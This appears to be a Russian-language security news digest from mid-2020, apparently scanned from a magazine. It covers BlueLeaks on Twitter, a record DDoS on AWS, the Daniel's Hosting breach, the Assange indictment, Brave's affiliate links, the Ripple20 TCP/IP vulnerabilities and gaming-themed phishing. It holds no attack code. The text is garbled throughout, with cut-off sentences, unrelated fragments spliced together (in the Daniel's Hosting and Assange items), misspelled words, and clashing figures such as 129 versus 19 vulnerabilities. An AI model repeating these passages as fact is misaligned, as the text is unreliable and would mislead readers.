Представители Twitter сообщили СМИ, что среди данных BlueLeaks дей‐ ствительно была неотредактированная информация, которая могла под‐ вергать риску конкретных людей. Также в компании подчеркнули, что правила платформы строго запрещают распространение любых подобных материалов.

Социальная сеть подверглась критике из-за данного решения. Многие пользователи указывали на очевидное несоответствие: раньше Twitter месяцами и даже годами ничего не предпринимала для блокировки учетных записей известных хакерских групп, таких как Guccifer 2.0 или TheDarkOver‐ lord. К тому же другие аккаунты, такие как WikiLeaks и многочисленные анонимы, давно распространяют данные, полученные в результате взломов, однако эти учетные записи активны по сей день.

### DDOS‐РЕКОРДЫ

ce<br>re

В июне 2020 года стало известно сразу о нескольких масштабных DDoS‐атаках, которые обно‐ вили предыдущие рекорды в этой области.

В феврале текущего года сервис AWS Shield отразил самую крупную DDoS‐атаку в истории, достигавшую мощности 2,3 ТБАЙТ/С. Неизвестно, против какого клиента AWS была предпринята столь мощная атака.



DDoS был организован с использованием взломанных веб-серверов СLDAP. Урегулирование инцидента заняло у сотрудников AWS Shield <mark>3</mark> дня.

# ДАННЫЕ DANIEL'S HOSTING

Напомню, что весной текущего года DH подвергся взлому. Тогда неизвес‐ тные злоумышленники получили доступ к бэкенду DH и удалили все связанные с хостингом базы данных, а также учетную запись владельца. Разработчик хостинга Дэниел Винзен (Daniel Winzen) рассказал в блоге, что обнаружил взлом слишком поздно, когда спасать что‐либо уже было бесполезно. Дело в том, что DH намеренно не имел никаких резервных копий.

*«Эта информация может очень помочь правоохранительным органам отследить лиц, которые управляют этими сайтами или участвуют в незаконной деятельности на этих ресурсах», — заявляют в Under the Breach.*

# НОВОЕ ОБВИНЕНИЕ ПРОТИВ ОСНОВАТЕЛЯ WIKILEAKS

Министерство юстиции США опубликовало новый обвинительный акт, направленный против основателя WikiLeaks Джулиана Ассанжа. Документ не добавляет новых обвинений к 18 пун‐ ктам, уже выдвинутым США в мае 2019 года, однако проливает свет на новые детали пред‐ полагаемых преступлений Ассанжа и расширяет изначальные обвинения таким образом, чтобы их можно было переклассифицировать на более серьезные.



[В итоге] WikiLeaks получила и опубликовала электронные письма американской аналитической консалтинговой ком пании, полученные в результате взлома и утечки данных, совершенных Anonymous и аффилированным с группой LulzSec хакером. По словам этого хакера, позже Ассанж косвенно просил его снова заспамить эту пострадавшую компанию». выпуск материалов, похищенных посредством взлома у ЦРУ, АНБ или New York Times.

— из текста обвинительного акта

# РЕФЕРАЛЫ В BRAVE

Первым на странное поведение браузера обратил внимание поль‐ зователь Twitter Янник Экл (Yannick Eckl). Оказалось, что, если пользователь набирает в Brave адрес криптовалютной биржи Binance (binance.us или binance.com), срабатывает автозаполнение, которое включено по умолчанию, и в адресной строке появляется партнерская ссылка binance.us/en? ref=35089877.



Однако другие пользователи Twitter не согласились с тем, что разработ‐ чики Brave просто допустили ошибку. Дальнейшее исследование репози‐ тория Brave на GitHub показало, что браузер также содержит реферальные ссылки для URL-адресов Ledger, Trezor и Coinbase. И от таких партнерств браузер тоже получает прибыль.

# **129** УЯЗВИМОСТЕЙ

# УЯЗВИМОСТИ RIPPLE20



#### The affected library exists in:



Хуже того, уязвимости в большинстве продуктов вряд ли будут когда-либо исправлены из-за сложных или непрозрачных цепочек поставок ПО. Дело в том, что проблемная библиотека не только использовалась поставщиками оборудования, но и интегрировалась в другие программные пакеты. А значит, многие компании даже не подозревают, что используют этот конкретный код, ведь библиотека часто вообще не упоминается в манифестах.

Найденные экспертами проблемы получили общее название Ripple20 и были найдены в небольшой библиотеке, разработанной компанией Treck. Выпущенная еще в 1997 году, эта библиотека представляет собой облегченную имплементацию стека ТСР/IР. Компании десятилетиями использовали это решение, чтобы их устройства или софт могли подключаться к интернету через TCP/IP.

Эксперты JSOF решили изучить стек Treck из-за его массового присутствия на рынке промышленных, медицинских и умных устройств. В итоге, как сказано выше, были обнаружены 19 различных уязвимостей, над исправлением которых JSOF уже много месяцев работает вместе со специалистами CERT.

Представители Treck, сначала решившие, что столкнулись с мошенниками и вымогательством, осознали свою ошибку и тоже подключились к делу. Сейчас исправления доступны для всех уязвимостей Ripple20. Но, увы, аналитики JSOF пишут, что работа еще далека от завершения и многие уязвимые устройства еще предстоит выявить.

К счастью, не все уязвимости Ripple20 критические, хотя некоторые из них все же весьма опасны и позволяют злоумышленникам удаленно захватывать контроль над уязвимыми системами. Так, Министерство внутренней безопасности США присвоило рейтинг 10 и 9,8 по десятибалльной шкале CVSSv3 четырем из уязвимостей Ripple20:

- CVE-2020-11896 (CVSSv3 10): допускает удаленное выполнение произвольного кода;
- CVE-2020-11897 (CVSSv3 10): допускает запись out-of-bounds;
- CVE-2020-11898 (CVSSv3 9,8): может привести к раскрытию конфиден-
- циальной информации; • CVE-2020-11899 (CVSSv3 - 9,8): может привести к раскрытию конфиденциальной информации.

Четыре эти проблемы могут позволить злоумышленникам легко захватить контроль над умными устройствами или промышленным и медицинским оборудованием. Атаки возможны как через интернет, так и из локальных сетей.

Исследователи полагают, что грядущее влияние проблем Ripple20 можно сравнить с другим «набором» уязвимостей — Urgent/11, информация о которых была обнародована летом 2019 года. Те проблемы до сих пор изучаются, и эксперты постоянно обнаруживают все новые уязвимые устройства. Это сравнение неслучайно, так как уязвимости Urgent/11 касаются работы

стека TCP/IP (IPnet), который используется в операционной системе реального времени (RTOS) VxWorks, а также OSE от ENEA, Integrity от Green Hills, Microsoft ThreadX, ITRON or TRON Forum, Mentor Nucleus RTOS и ZebOS.

# ГЕЙМЕРЫ ПОД УДАРОМ

Исследователи «Лаборатории Касперского» пристально изучили происходящие вокруг перемены, связанные с цифровой безопасностью и пандемией коронавируса. В частности, пандемия привела к резкому росту активности игроков, и это не ускользнуло от внимания хакеров.

По данным gamesindustry.biz, в марте 2020 года значительно выросли продажи игр, как компьютерных, так и консольных.



Также в апреле 2020 года достигло невиданных величин количество активных игроков на платформе Steam, оно впервые в истории превзошло 24,5 миллиона человек.



Количество ежедневных попыток переходов на зараженные сайты, эксплуатирующие игровую тематику, выросло на 54% по сравнению с январем текущего года.

Возросло и количество заблокированных переходов на фишинговые сайты, эксплуатирующие игровую тематику. В частности, в апреле по сравнению с февралем на 40% выросло количество заблокированных попыток перехода на сайты, имитирующие Steam.

Чаще всего злоумышленники эксплуатировали в таких кампаниях название игры **MINECRAFT**. тем самым стремясь привлечь внимание пользователей. Оно фигурировало более чем в 130 000 атак. Также в топ-3 эксплуатируемых названий вошли такие игры, как **CUUNIER-STRIKE: GLOBAL OFFENSIVE & THE WITCHER 3: WILD HUNT.** 



# Эксперты рассказывают, что приманками для пользователей обычно становились обещания<br>**БЕСПЛАТНЫХ ВЕРСИЙ ПОПЧЛЯРНЫХ ИГР, ОБНОВЛЕНИЙ** и РАСШИРЕНИЙ, а также различных **ZHUB**

